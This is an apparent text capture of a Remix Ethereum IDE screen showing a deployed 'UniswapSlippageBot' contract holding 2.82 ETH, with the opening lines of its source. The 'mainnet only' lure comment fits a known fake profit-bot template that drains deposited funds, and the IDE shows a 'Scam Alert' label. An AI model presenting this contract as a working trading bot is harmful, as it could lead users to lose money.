 ChatGPT
Remix - Ethereum IDE
Contract Address 0x4154768
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
0
Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 3 i
Deployed Contracts 1
UNISWAPSLIPPAGEBOT AT
Balance: 2.82 ETH
start
withdrawal
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:21293882 txIndex:22] from: 0x4fc...7eda1 to: UniswapSlippageBot.withdrawal() 0x415...f8823 value: 0 wei
data: 0xd4e...93292 logs: 0 hash: 0x572...688ae
Debug
I'm here to help you!
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)